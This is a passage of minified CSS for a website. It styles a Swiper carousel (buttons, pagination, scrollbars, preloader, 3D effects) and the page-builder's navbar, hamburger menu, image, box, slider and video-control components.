.swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s top,.2s -webkit-transform;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s left,.2s -webkit-transform;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s right,.2s -webkit-transform;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}@media only screen and (min-width:768px){.nspb-el-navbar{margin:0 -24px}}.nspb-el-navbar__toggle{display:flex;flex-direction:row;flex-wrap:nowrap;transition:background-color .3s}@media only screen and (min-width:768px){.nspb-el-navbar__toggle{width:110px;padding-left:24px;padding-right:24px}}.nspb-el-navbar__toggle-icon{display:inline-block}.nspb-el-navbar__toggle-title{display:inline-block;cursor:pointer;line-height:48px;color:#fff;text-transform:uppercase;transition:color,.3s}.nspb-el-navbar__content{overflow:hidden;max-height:0;transition:height,.3s}.nspb-el-navbar__content div,.nspb-el-navbar__content hr,.nspb-el-navbar__content img,.nspb-el-navbar__content p,.nspb-el-navbar__content ul{opacity:0;transition:opacity .3s ease .3s}.nspb-el-navbar__content ul{display:flex;flex-direction:column;flex-wrap:nowrap;padding-top:0;padding-bottom:0;list-style:none}@media only screen and (min-width:768px){.nspb-el-navbar__content ul{padding-top:0;padding-bottom:0}}.nspb-el-navbar__content ul li{width:100%;padding-left:24px;padding-right:24px}@media only screen and (min-width:768px){.nspb-el-navbar__content ul li{padding-left:0;padding-right:0}}@media only screen and (min-width:992px){.nspb-el-navbar__content ul li{padding-left:0;padding-right:0}}@media only screen and (min-width:768px){.nspb-el-navbar__content ul li{padding-left:0;padding-right:0}}@media only screen and (min-width:9999px){.nspb-el-navbar__content ul li{padding-left:0;padding-right:0}}.nspb-el-navbar__content ul li a{display:block;padding-top:12.5px;padding-bottom:13.5px;border-top:1px solid rgba(255,255,255,0);padding-left:0;padding-right:0;color:#fff;text-decoration:none;text-align:left;transition:color .3s,background-color .3s}@media only screen and (min-width:768px){.nspb-el-navbar__content ul li a{padding-top:12.5px;padding-bottom:13.5px;border-top:1px solid rgba(255,255,255,0)}}@media only screen and (min-width:9999px){.nspb-el-navbar__content ul li a{padding-top:13.5px;padding-bottom:13.5px;border:none}}@media only screen and (min-width:768px){.nspb-el-navbar__content ul li a{padding-left:0;padding-right:0}}@media only screen and (min-width:9999px){.nspb-el-navbar__content ul li a{padding-left:12px;padding-right:12px}}.nspb-el-navbar__content ul li a:active,.nspb-el-navbar__content ul li a:focus,.nspb-el-navbar__content ul li a:hover{color:#fff}@media only screen and (min-width:768px){.nspb-el-navbar__content ul li a{text-align:left}}@media only screen and (min-width:9999px){.nspb-el-navbar__content ul li a{text-align:left}}.hamburger{height:24px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;cursor:pointer;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:.3s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger-box{box-sizing:border-box;width:24px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.5px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:24px;height:1px;background-color:#fff;border-radius:1px;position:absolute;transition-property:transform;transition-duration:.3s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-6px}.hamburger-inner::after{bottom:-6px;width:12px}.hamburger--squeeze .hamburger-inner{transition-duration:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner::before{transition:top .15s 225ms ease,opacity .15s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom .15s 225ms ease,transform .15s cubic-bezier(.55,.055,.675,.19)}.nspb-el-navbar__toggle-input{position:absolute;top:0;left:0;opacity:0}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner{transform:rotate(45deg);transition-delay:225ms;transition-timing-function:cubic-bezier(.215,.61,.355,1);background-color:#fff}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner::before{top:0;opacity:0;transition:top .15s ease,opacity .15s 225ms ease;background-color:#fff}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .hamburger--squeeze .hamburger-inner::after{width:24px;bottom:0;transform:rotate(-90deg);transition:bottom .15s ease,transform .15s 225ms cubic-bezier(.215,.61,.355,1);background-color:#fff}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle .nspb-el-navbar__toggle-title{color:#fff}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content{max-height:1100px}@media only screen and (min-width:768px){.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content{max-height:auto}}@media only screen and (min-width:992px){.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content{max-height:auto}}.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content div,.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content hr,.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content img,.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content p,.nspb-el-navbar__toggle-input:checked+.nspb-el-navbar__toggle+.nspb-el-navbar__content ul{opacity:1}@media only screen and (min-width:9999px){.nspb-el-navbar__toggle{display:none!important;visibility:hidden!important}.nspb-el-navbar__content{max-height:9999px}.nspb-el-navbar__content ul{flex-direction:row;opacity:1;padding:0}.nspb-el-navbar__content ul li{width:auto;padding-left:0;padding-right:0}.nspb-el-navbar__content ul li a{padding-top:13.5px;padding-bottom:13.5px;padding-left:12px;padding-right:12px;border:none;text-align:left}}.nspb-el-image{overflow:hidden;position:relative;width:100%;height:0}.nspb-el-image img{position:absolute;z-index:10;max-width:9999px;max-height:9999px}.nspb-el-image img.nspb-el-image__halign--left.nspb-el-image__valign--top{top:0;left:0}.nspb-el-image img.nspb-el-image__halign--center.nspb-el-image__valign--top{top:0;left:50%;transform:translateX(-50%)}.nspb-el-image img.nspb-el-image__halign--right.nspb-el-image__valign--top{top:0;right:0}.nspb-el-image img.nspb-el-image__halign--left.nspb-el-image__valign--center{top:50%;left:0;transform:translateY(-50%)}.nspb-el-image img.nspb-el-image__halign--center.nspb-el-image__valign--center{top:50%;left:50%;transform:translate(-50%,-50%)}.nspb-el-image img.nspb-el-image__halign--right.nspb-el-image__valign--center{top:50%;right:0;transform:translateY(-50%)}.nspb-el-image img.nspb-el-image__halign--left.nspb-el-image__valign--bottom{bottom:0;left:0}.nspb-el-image img.nspb-el-image__halign--center.nspb-el-image__valign--bottom{bottom:0;left:50%;transform:translateX(-50%)}.nspb-el-image img.nspb-el-image__halign--right.nspb-el-image__valign--bottom{bottom:0;right:0}.nspb-el-image.nspb-el-image__fit--cover img.nspb-el-image__ratio--width{width:100%;height:auto}.nspb-el-image.nspb-el-image__fit--cover img.nspb-el-image__ratio--height{width:auto;height:100%}.nspb-el-image.nspb-el-image__fit--contain img.nspb-el-image__ratio--width{width:auto;height:100%}.nspb-el-image.nspb-el-image__fit--contain img.nspb-el-image__ratio--height{width:100%;height:auto}.nspb-el-image.nspb-el-image__fit--none{height:auto}.nspb-el-image.nspb-el-image__fit--none img.nspb-el-image__ratio--none{position:static;width:100%;height:auto}.nspb-el-image__overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:11;background-color:transparent}.nspb-el-image__overlay-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;max-width:860px;padding:24px;text-align:center}.nspb-el-image__overlay-content>blockquote:first-child,.nspb-el-image__overlay-content>div:first-child,.nspb-el-image__overlay-content>form:first-child,.nspb-el-image__overlay-content>h1:first-child,.nspb-el-image__overlay-content>h2:first-child,.nspb-el-image__overlay-content>h3:first-child,.nspb-el-image__overlay-content>h4:first-child,.nspb-el-image__overlay-content>h5:first-child,.nspb-el-image__overlay-content>h6:first-child,.nspb-el-image__overlay-content>ol:first-child,.nspb-el-image__overlay-content>p:first-child,.nspb-el-image__overlay-content>ul:first-child{margin-top:0}.nspb-el-image__overlay-content>blockquote:last-child,.nspb-el-image__overlay-content>div:last-child,.nspb-el-image__overlay-content>form:last-child,.nspb-el-image__overlay-content>h1:last-child,.nspb-el-image__overlay-content>h2:last-child,.nspb-el-image__overlay-content>h3:last-child,.nspb-el-image__overlay-content>h4:last-child,.nspb-el-image__overlay-content>h5:last-child,.nspb-el-image__overlay-content>h6:last-child,.nspb-el-image__overlay-content>ol:last-child,.nspb-el-image__overlay-content>p:last-child,.nspb-el-image__overlay-content>ul:last-child{margin-bottom:0}.nspb-el-image__overlay-content a,.nspb-el-image__overlay-content h1,.nspb-el-image__overlay-content h2,.nspb-el-image__overlay-content h3,.nspb-el-image__overlay-content h4,.nspb-el-image__overlay-content h5,.nspb-el-image__overlay-content h6,.nspb-el-image__overlay-content li,.nspb-el-image__overlay-content p,.nspb-el-image__overlay-content span{color:#fff}.nspb-el-box{overflow:hidden;position:relative;width:100%}.nspb-el-box.nspb-el-box--ratio .nspb-el-box__content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.nspb-el-box.nspb-el-box--ratio .nspb-el-box__content img{width:100%;max-width:9999px}.nspb-el-box.nspb-el-box--ratio .nspb-el-box__content.nspb-el-box__content--top img{position:absolute;left:50%;transform:translateX(-50%);top:0}.nspb-el-box.nspb-el-box--ratio .nspb-el-box__content.nspb-el-box__content--center img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.nspb-el-box.nspb-el-box--ratio .nspb-el-box__content.nspb-el-box__content--bottom img{position:absolute;left:50%;transform:translateX(-50%);bottom:0}.nspb-el-box:active .nspb-el-box__overlay,.nspb-el-box:focus .nspb-el-box__overlay,.nspb-el-box:hover .nspb-el-box__overlay{height:100%!important;opacity:1!important}.nspb-el-box__overlay{opacity:0;overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;height:0;z-index:13;background-color:rgba(0,0,0,.5);transition:opacity .3s}.nspb-el-box__overlay-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;padding:24px;text-align:center}.nspb-el-box__overlay-content>blockquote:first-child,.nspb-el-box__overlay-content>div:first-child,.nspb-el-box__overlay-content>form:first-child,.nspb-el-box__overlay-content>h1:first-child,.nspb-el-box__overlay-content>h2:first-child,.nspb-el-box__overlay-content>h3:first-child,.nspb-el-box__overlay-content>h4:first-child,.nspb-el-box__overlay-content>h5:first-child,.nspb-el-box__overlay-content>h6:first-child,.nspb-el-box__overlay-content>ol:first-child,.nspb-el-box__overlay-content>p:first-child,.nspb-el-box__overlay-content>ul:first-child{margin-top:0}.nspb-el-box__overlay-content>blockquote:last-child,.nspb-el-box__overlay-content>div:last-child,.nspb-el-box__overlay-content>form:last-child,.nspb-el-box__overlay-content>h1:last-child,.nspb-el-box__overlay-content>h2:last-child,.nspb-el-box__overlay-content>h3:last-child,.nspb-el-box__overlay-content>h4:last-child,.nspb-el-box__overlay-content>h5:last-child,.nspb-el-box__overlay-content>h6:last-child,.nspb-el-box__overlay-content>ol:last-child,.nspb-el-box__overlay-content>p:last-child,.nspb-el-box__overlay-content>ul:last-child{margin-bottom:0}.nspb-el-box__overlay-content a,.nspb-el-box__overlay-content h1,.nspb-el-box__overlay-content h2,.nspb-el-box__overlay-content h3,.nspb-el-box__overlay-content h4,.nspb-el-box__overlay-content h5,.nspb-el-box__overlay-content h6,.nspb-el-box__overlay-content li,.nspb-el-box__overlay-content p,.nspb-el-box__overlay-content span{color:#fff}.nspb-el-slider{position:relative;z-index:10}.nspb-el-slider .swiper-container{position:relative;width:100%}.nspb-el-slider .swiper-container.nspb-el-slider__navigation--hidden .swiper-button-next,.nspb-el-slider .swiper-container.nspb-el-slider__navigation--hidden .swiper-button-prev,.nspb-el-slider .swiper-container.nspb-el-slider__navigation--hidden .swiper-pagination,.nspb-el-slider .swiper-container.nspb-el-slider__navigation--hidden .swiper-scrollar{display:none!important;visibility:hidden!important}.nspb-el-slider .swiper-pagination{position:absolute;left:50%;transform:translateX(-50%);bottom:0;z-index:11;padding:12px 0;text-align:center}.nspb-el-slider .swiper-pagination-bullet{display:inline-block;width:20px;height:20px;margin:0 8px;border-radius:100%;background-color:transparent}.nspb-el-slider .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:transparent}.nspb-el-slider .swiper-button-next,.nspb-el-slider .swiper-button-prev{position:absolute;top:50%;transform:translateY(-50%);z-index:11;width:60px;height:60px;background-color:#f3f3f3;cursor:pointer;outline:0;background-image:none!important;line-height:60px;text-align:center;color:#AAA;transition:color .3s,background-color .3s}.nspb-el-slider .swiper-button-next i:before,.nspb-el-slider .swiper-button-prev i:before{font-size:24px}.nspb-el-slider .swiper-button-next:hover,.nspb-el-slider .swiper-button-prev:hover{color:#00f;background-color:red}.nspb-el-slider .swiper-button-prev{left:24px}.nspb-el-slider .swiper-button-next{right:24px}.nspb-el-video{overflow:hidden;position:relative;width:100%}.nspb-el-video__container.nspb--animated{transition:height,.3s}.nspb-el-video__container.nspb-el-video--background{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:102%;height:102%}.nspb-el-video__container.nspb-el-video--popup .nspb-el-video__popup-link{position:absolute;top:0;left:0;opacity:0}.nspb-el-video__iframe{position:absolute;top:0;left:0;z-index:10;width:100%}.nspb-el-video__iframe iframe{width:100%}.nspb-el-video__controls{display:none;position:absolute;top:0;left:0;width:100%;height:100%;z-index:12;cursor:pointer}.nspb-el-video__controls.nspb-el-video__controls--show .nspb-el-video__controls-buttons{opacity:.9}.nspb-el-video__controls:hover .nspb-el-video__controls-close{opacity:.9}.nspb-el-video__controls:hover.nspb-el-video__controls--overlay .nspb-el-video__controls-buttons{opacity:.9}.nspb-el-video__controls-buttons{display:flex;flex-direction:row;flex-wrap:nowrap;position:absolute;bottom:0;left:0;width:100%;height:48px;background-color:#111;border:1px solid #444;opacity:0;transition:opacity,.3s}.nspb-el-video__controls-fullscreen,.nspb-el-video__controls-play,.nspb-el-video__controls-volume{width:48px;height:48px;border-right:1px solid #444;cursor:pointer;line-height:48px;text-align:center;color:#fff;transition:background-color,.3s}.nspb-el-video__controls-fullscreen:hover,.nspb-el-video__controls-play:hover,.nspb-el-video__controls-volume:hover{background-color:#444}.nspb-el-video__controls-play i:nth-child(1){display:none}.nspb-el-video__controls-volume i:nth-child(1){display:none}.nspb-el-video__controls-volume i:nth-child(3){display:none}.nspb-el-video__controls-track{position:relative;width:100%;height:48px;border-right:1px solid #444;cursor:pointer;line-height:48px;color:#fff;font-size:14px}.nspb-el-video__controls-track 